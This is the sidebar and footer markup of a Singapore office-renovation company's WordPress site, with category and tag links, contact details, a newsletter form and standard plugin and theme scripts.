	<li class="cat-item cat-item-8620"><a href="https://www.indesignmarketingservices.com.sg/category/office-furniture/">Office Furniture</a> (11)
</li>
	<li class="cat-item cat-item-3000"><a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs/">Office Interior Designs</a> (207)
</li>
	<li class="cat-item cat-item-8429"><a href="https://www.indesignmarketingservices.com.sg/category/office-interiors/">Office Interiors</a> (2)
</li>
	<li class="cat-item cat-item-7980"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/">Office Renovation</a> (790)
</li>
	<li class="cat-item cat-item-13841"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation-tips/">Office Renovation Tips</a> (3)
</li>
	<li class="cat-item cat-item-8430"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovations/">Office Renovations</a> (1,430)
</li>
	<li class="cat-item cat-item-10550"><a href="https://www.indesignmarketingservices.com.sg/category/office-signages/">Office Signages</a> (1)
</li>
	<li class="cat-item cat-item-8511"><a href="https://www.indesignmarketingservices.com.sg/category/office-system-partitions/">Office System Partitions</a> (8)
</li>
	<li class="cat-item cat-item-3035"><a href="https://www.indesignmarketingservices.com.sg/category/private-residential-interior-designs/">Private Residential Interior Designs</a> (26)
</li>
	<li class="cat-item cat-item-10534"><a href="https://www.indesignmarketingservices.com.sg/category/reinstatement/">Reinstatement</a> (72)
</li>
	<li class="cat-item cat-item-12193"><a href="https://www.indesignmarketingservices.com.sg/category/retail-renovation/">Retail Renovation</a> (2)
</li>
	<li class="cat-item cat-item-8845"><a href="https://www.indesignmarketingservices.com.sg/category/search-engine-optimization/">Search Engine Optimization</a> (284)
</li>
	<li class="cat-item cat-item-8846"><a href="https://www.indesignmarketingservices.com.sg/category/seo-2/">SEO</a> (284)
</li>
	<li class="cat-item cat-item-10551"><a href="https://www.indesignmarketingservices.com.sg/category/shop-signages/">Shop Signages</a> (1)
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-interior-designers/">Singapore Interior Designers</a> (51)
</li>
	<li class="cat-item cat-item-8598"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-kindness-2/">Singapore Kindness</a> (1)
</li>
	<li class="cat-item cat-item-8600"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-news/">Singapore News</a> (1)
</li>
	<li class="cat-item cat-item-10555"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-signage-service/">Singapore Signage Service</a> (1)
</li>
	<li class="cat-item cat-item-8601"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-story/">Singapore story</a> (1)
</li>
	<li class="cat-item cat-item-8340"><a href="https://www.indesignmarketingservices.com.sg/category/small-bathroom-design/">Small Bathroom Design</a> (2)
</li>
	<li class="cat-item cat-item-7972"><a href="https://www.indesignmarketingservices.com.sg/category/space-planning/">Space Planning</a> (25)
</li>
	<li class="cat-item cat-item-8058"><a href="https://www.indesignmarketingservices.com.sg/category/space-visiting/">Space Visiting</a> (2)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=travel">Travel</a> (0)
</li>
	<li class="cat-item cat-item-7887"><a href="https://www.indesignmarketingservices.com.sg/category/video-2/">Videos</a> (49)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=wordpress">WordPress</a> (0)
</li>
			</ul>

			</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Popular Tags</span></h3><div class="tagcloud"><a href="https://www.indesignmarketingservices.com.sg/tag/aviv/" class="tag-cloud-link tag-link-12229 tag-link-position-1" style="font-size: 9.1666666666667pt;" aria-label="Aviv (50 items)">Aviv</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/better-kitchens/" class="tag-cloud-link tag-link-8535 tag-link-position-2" style="font-size: 13.564102564103pt;" aria-label="better kitchens (157 items)">better kitchens</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/center/" class="tag-cloud-link tag-link-6943 tag-link-position-3" style="font-size: 8.3589743589744pt;" aria-label="Center (41 items)">Center</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/chicago/" class="tag-cloud-link tag-link-3659 tag-link-position-4" style="font-size: 9.7948717948718pt;" aria-label="Chicago (59 items)">Chicago</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/child-category-11/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 16.705128205128pt;" aria-label="Child Category (355 items)">Child Category</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/city/" class="tag-cloud-link tag-link-11444 tag-link-position-6" style="font-size: 12.935897435897pt;" aria-label="city (133 items)">city</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/company/" class="tag-cloud-link tag-link-3193 tag-link-position-7" style="font-size: 9.3461538461538pt;" aria-label="Company (53 items)">Company</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/confidential/" class="tag-cloud-link tag-link-12195 tag-link-position-8" style="font-size: 8.9871794871795pt;" aria-label="Confidential (48 items)">Confidential</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/coworking/" class="tag-cloud-link tag-link-12217 tag-link-position-9" style="font-size: 11.230769230769pt;" aria-label="Coworking (86 items)">Coworking</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/decorating/" class="tag-cloud-link tag-link-3108 tag-link-position-10" style="font-size: 8pt;" aria-label="Decorating (37 items)">Decorating</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/design/" class="tag-cloud-link tag-link-1069 tag-link-position-11" style="font-size: 17.692307692308pt;" aria-label="Design (453 items)">Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/designs/" class="tag-cloud-link tag-link-3074 tag-link-position-12" style="font-size: 8.3589743589744pt;" aria-label="Designs (41 items)">Designs</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/group/" class="tag-cloud-link tag-link-11985 tag-link-position-13" style="font-size: 9.7051282051282pt;" aria-label="Group (58 items)">Group</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/headquarters/" class="tag-cloud-link tag-link-12198 tag-link-position-14" style="font-size: 9.8846153846154pt;" aria-label="Headquarters (61 items)">Headquarters</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home/" class="tag-cloud-link tag-link-3057 tag-link-position-15" style="font-size: 14.461538461538pt;" aria-label="Home (200 items)">Home</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-improvement/" class="tag-cloud-link tag-link-590 tag-link-position-16" style="font-size: 14.730769230769pt;" aria-label="Home Improvement (214 items)">Home Improvement</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-interior/" class="tag-cloud-link tag-link-517 tag-link-position-17" style="font-size: 10.692307692308pt;" aria-label="Home Interior (74 items)">Home Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/house/" class="tag-cloud-link tag-link-3147 tag-link-position-18" style="font-size: 8.2692307692308pt;" aria-label="House (40 items)">House</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/ideas/" class="tag-cloud-link tag-link-3164 tag-link-position-19" style="font-size: 9.2564102564103pt;" aria-label="ideas (52 items)">ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/inside/" class="tag-cloud-link tag-link-11663 tag-link-position-20" style="font-size: 18.589743589744pt;" aria-label="Inside (573 items)">Inside</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design/" class="tag-cloud-link tag-link-592 tag-link-position-21" style="font-size: 10.961538461538pt;" aria-label="Interior Design (80 items)">Interior Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designer/" class="tag-cloud-link tag-link-452 tag-link-position-22" style="font-size: 10.692307692308pt;" aria-label="Interior Designer (74 items)">Interior Designer</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designers/" class="tag-cloud-link tag-link-375 tag-link-position-23" style="font-size: 8.6282051282051pt;" aria-label="Interior Designers (44 items)">Interior Designers</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design-ideas/" class="tag-cloud-link tag-link-1053 tag-link-position-24" style="font-size: 12.038461538462pt;" aria-label="Interior Design Ideas (107 items)">Interior Design Ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interiors/" class="tag-cloud-link tag-link-3705 tag-link-position-25" style="font-size: 10.24358974359pt;" aria-label="INTERIORS (66 items)">INTERIORS</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/london/" class="tag-cloud-link tag-link-3983 tag-link-position-26" style="font-size: 14.910256410256pt;" aria-label="London (225 items)">London</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/look/" class="tag-cloud-link tag-link-3589 tag-link-position-27" style="font-size: 17.512820512821pt;" aria-label="Look (439 items)">Look</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/melbourne/" class="tag-cloud-link tag-link-12218 tag-link-position-28" style="font-size: 10.064102564103pt;" aria-label="Melbourne (63 items)">Melbourne</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/minh/" class="tag-cloud-link tag-link-12336 tag-link-position-29" style="font-size: 8.6282051282051pt;" aria-label="Minh (44 items)">Minh</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/modern/" class="tag-cloud-link tag-link-3407 tag-link-position-30" style="font-size: 10.782051282051pt;" aria-label="Modern (76 items)">Modern</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/obligation-quote/" class="tag-cloud-link tag-link-8147 tag-link-position-31" style="font-size: 10.064102564103pt;" aria-label="Obligation Quote (64 items)">Obligation Quote</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office/" class="tag-cloud-link tag-link-2999 tag-link-position-32" style="font-size: 20.025641025641pt;" aria-label="Office (839 items)">Office</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office-interior/" class="tag-cloud-link tag-link-3643 tag-link-position-33" style="font-size: 10.512820512821pt;" aria-label="Office Interior (72 items)">Office Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/offices/" class="tag-cloud-link tag-link-11422 tag-link-position-34" style="font-size: 22pt;" aria-label="offices (1,376 items)">offices</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/peek/" class="tag-cloud-link tag-link-12361 tag-link-position-35" style="font-size: 8.0897435897436pt;" aria-label="Peek (38 items)">Peek</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/private/" class="tag-cloud-link tag-link-11962 tag-link-position-36" style="font-size: 8.3589743589744pt;" aria-label="Private (41 items)">Private</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovation/" class="tag-cloud-link tag-link-1726 tag-link-position-37" style="font-size: 9.8846153846154pt;" aria-label="Renovation (60 items)">Renovation</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovations/" class="tag-cloud-link tag-link-1752 tag-link-position-38" style="font-size: 8.4487179487179pt;" aria-label="Renovations (42 items)">Renovations</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/room/" class="tag-cloud-link tag-link-3371 tag-link-position-39" style="font-size: 8.5384615384615pt;" aria-label="Room (43 items)">Room</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/shanghai/" class="tag-cloud-link tag-link-12231 tag-link-position-40" style="font-size: 9.0769230769231pt;" aria-label="Shanghai (49 items)">Shanghai</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/singapore/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 14.461538461538pt;" aria-label="Singapore (200 items)">Singapore</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/space/" class="tag-cloud-link tag-link-4743 tag-link-position-42" style="font-size: 10.333333333333pt;" aria-label="Space (68 items)">Space</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/sydney/" class="tag-cloud-link tag-link-10854 tag-link-position-43" style="font-size: 8.8076923076923pt;" aria-label="sydney (46 items)">sydney</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/tour/" class="tag-cloud-link tag-link-4624 tag-link-position-44" style="font-size: 14.820512820513pt;" aria-label="tour (219 items)">tour</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/york/" class="tag-cloud-link tag-link-7792 tag-link-position-45" style="font-size: 9.6153846153846pt;" aria-label="York (56 items)">York</a></div>
</aside><aside id="search-3" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="66679"
               /></form></aside>		</div>
	</div><!-- #secondary -->
		</div>
	</div> 
</div>

			
			<div class="footer footer-1">
				<div class="vc_row wpb_row vc_row-fluid footer-top"><div class="row-container"><div class="f-col wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element wpb_animate_when_almost_visible wpb_bounceIn bounceIn  logo-footer">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.indesignmarketingservices.com.sg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="89" height="53" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/x53-size-logo.png" class="vc_single_image-img attachment-full" alt="office renovation contractor Singapore | small chairs Singapore | trendy home furniture design Singapore | INDesign Marketing Services" title="x53 size logo" decoding="async" loading="lazy" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element footer-content" >
		<div class="wpb_wrapper">
			<ul class="info">
<li>Address: No.12 Purvis Street</li>
<li>Area: #02-559</li>
<li>Country: Singapore 188591</li>
<li>Phone: +6591704718</li>
<li>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0f666169604f66616b6a7c666861626e7d646a7b6661687c6a7d79666c6a7c216c6062217c68">[email&#160;protected]</a></li>
</ul>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1583158056449 social-container f-col" >
		<div class="wpb_wrapper">
			<div class="footer-content">
<div class="social-icons">
<ul>
<li class="twitter"><a title="twitter" href="https://twitter.com/indesignmktgsvc" rel="nofollow noopener noreferrer"><i class="fa-twitter fa">icon</i></a></li>
<li class="facebook"><a title="facebook" href="https://www.facebook.com/indesignms/" rel="nofollow noopener noreferrer"><i class="fa-facebook fa">icon</i></a></li>
<li class="googleplus"><a title="googleplus" href="https://www.indesignmarketingservices.com.sg/contact-2"><i class="fa-google-plus fa">icon</i></a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>Information</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div>
	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<div><a href="https://www.indesignmarketingservices.com.sg/privacy-policy-gdpr-users" target="_blank" rel="noopener noreferrer">Privacy Policy</a></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>My Account</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>JOIN OUR NEWSLETTER NOW</h3>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<p>Get E-mail updates about our latest shop and special offers .</p>

		</div>
	</div>

<div class="wpcf7 no-js" id="wpcf7-f48746-o1" lang="en-US" dir="ltr" data-wpcf7-id="48746">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/butterfly-face-painting-design-tutorial/#wpcf7-f48746-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="48746" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48746-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe Now" />
</p><input type="hidden" id="ct_checkjs_cf7_a7aeed74714116f3b292a982238f83d2" name="ct_checkjs_cf7" value="0" /><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="f1f9094d148f4657f446c092-text/javascript">setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_a7aeed74714116f3b292a982238f83d2";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '1871470938');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__wp_contact_form_7"
                    name="apbct__email_id__wp_contact_form_7"
                    aria-label="apbct__label_id__wp_contact_form_7"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-bottom"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element copyright" >
		<div class="wpb_wrapper">
			<p>Copyright © 2020 <a href="https://www.indesignmarketingservices.com.sg/">INDesign Marketing Services</a>. All Rights Reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div>			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
	<!--<div class="furnilife_loading"></div>-->
		<div id="back-top" class="hidden-xs hidden-sm hidden-md"></div>
		<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate9-v4.cleantalk.org/pixel/69b6f98f0c8cf881fbe447efb456a2d5.gif">
		<script type="f1f9094d148f4657f446c092-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/furnilife/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="f1f9094d148f4657f446c092-text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'678246755b',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<!-- Instagram Feed JS -->
<script type="f1f9094d148f4657f446c092-text/javascript">
var sbiajaxurl = "https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type="f1f9094d148f4657f446c092-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="f1f9094d148f4657f446c092-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="f1f9094d148f4657f446c092-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="f1f9094d148f4657f446c092-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="f1f9094d148f4657f446c092-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="f1f9094d148f4657f446c092-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="f1f9094d148f4657f446c092-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="f1f9094d148f4657f446c092-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script type="f1f9094d148f4657f446c092-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.12" defer async id="revmin-js"></script>
<script type="f1f9094d148f4657f446c092-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="f1f9094d148f4657f446c092-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="f1f9094d148f4657f446c092-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="f1f9094d148f4657f446c092-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-min-js"></script>
<script type="f1f9094d148f4657f446c092-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.jquery.min.js?ver=1.3.0" id="chosen-js"></script>
<script type="f1f9094d148f4657f446c092-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.proto.min.js?ver=1.3.0" id="chosenproto-js"></script>
<script type="f1f9094d148f4657f446c092-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.pack.js?ver=2.1.5" id="fancybox-js"></script>
<script type="f1f9094d148f4657f446c092-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.js?ver=1.0.5" id="fancybox-buttons-js"></script>
<script type="f1f9094d148f4657f446c092-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-media.js?ver=1.0.6" id="fancybox-media-js"></script>
<script type="f1f9094d148f4657f446c092-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0.7" id="fancybox-thumbs-js"></script>
<script type="f1f9094d148f4657f446c092-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/superfish/superfish.min.js?ver=1.3.15" id="superfish-js"></script>
<script type="f1f9094d148f4657f446c092-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/modernizr.custom.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="f1f9094d148f4657f446c092-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.shuffle.min.js?ver=3.0.0" id="shuffle-js"></script>
<script type="f1f9094d148f4657f446c092-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.mousewheel.min.js?ver=3.1.12" id="mousewheel-js"></script>
<script type="f1f9094d148f4657f446c092-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.countdown.min.js?ver=2.0.4" id="countdown-js"></script>
<script type="f1f9094d148f4657f446c092-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="f1f9094d148f4657f446c092-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script type="f1f9094d148f4657f446c092-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/variables.js?ver=20140826" id="variables-js-js"></script>
<script type="f1f9094d148f4657f446c092-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/furnilife-theme.js?ver=20140826" id="furnilife-jquery-js"></script>
<script type="f1f9094d148f4657f446c092-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.2.2" id="mmm_menu_functions-js"></script>
<script type="f1f9094d148f4657f446c092-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="f1f9094d148f4657f446c092-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
